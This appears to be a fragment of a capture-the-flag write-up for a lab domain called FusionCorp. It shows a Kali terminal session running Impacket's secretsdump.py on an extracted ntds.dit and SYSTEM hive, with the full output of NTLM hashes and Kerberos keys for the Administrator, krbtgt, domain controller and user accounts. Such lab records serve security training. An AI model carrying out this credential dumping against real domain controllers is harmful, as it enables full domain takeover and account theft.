 ┌──(root㉿kali)-[/home/kali/Documents/ctfs/FusionCorp]
└─# secretsdump.py -ntds /home/kali/Downloads/ntds.dit -system /home/kali/Downloads/system LOCAL
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0×eafd8ccae4277851fc8684b967747318
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 76cf6bbf02e743fac12666e5a41342a7
[*] Reading and decrypting hashes from /home/kali/Downloads/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9653b02d945329c7270525c4c2a69c67:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FUSION-DC$:1000:aad3b435b51404eeaad3b435b51404ee:298b0482285398e721820b228d6cbeb3:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:feabe44b40ad2341cdef1fd95297ef38:::
fusion.corp\lparker:1103:aad3b435b51404eeaad3b435b51404ee:5a2ed7b4bb2cd206cc884319b97b6ce8:::
fusion.corp\jmurphy:1104:aad3b435b51404eeaad3b435b51404ee:69c62e471cf61441bb80c5af410a17a3:::
[*] Kerberos keys from /home/kali/Downloads/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:4db79e601e451bea7bb01d0a8a1b5d2950992b3d2e3e750ab1f3c93f2110a2e1
Administrator:aes128-cts-hmac-sha1-96:c0006e6cbd625c775cb9971c711d6ea8
Administrator:des-cbc-md5:d64f8c131997a42a
FUSION-DC$:aes256-cts-hmac-sha1-96:63a2a629e4b308e4e05cbf70426b1d6cfb034bf2ea263c522124cbc21ec3b2c9
FUSION-DC$:aes128-cts-hmac-sha1-96:0d811d13a6540e4ae0433aeb782c6b02
FUSION-DC$:des-cbc-md5:380b98f4913dce57
krbtgt:aes256-cts-hmac-sha1-96:82e655601984d4d9d3fee50c9809c3a953a584a5949c6e82e5626340df2371ad
krbtgt:aes128-cts-hmac-sha1-96:63bf9a2734e81f83ed6ccb1a8982882c
krbtgt:des-cbc-md5:167a91b383cb104a
fusion.corp\lparker:aes256-cts-hmac-sha1-96:4c3daa8ed0c9f262289be9af7e35aeefe0f1e63458685c0130ef551b9a45e19a
fusion.corp\lparker:aes128-cts-hmac-sha1-96:4e918d7516a7fb9d17824f21a662a9dd
fusion.corp\lparker:des-cbc-md5:7c154cb3bf46d904
fusion.corp\jmurphy:aes256-cts-hmac-sha1-96:7f08daa9702156b2ad2438c272f73457f1dadfcb3837ab6a92d90b409d6f3150
fusion.corp\jmurphy:aes128-cts-hmac-sha1-96:c757288dab94bf7d0d26e88b7a16b3f0
fusion.corp\jmurphy:des-cbc-md5:5e64c22554988937
[*] Cleaning up...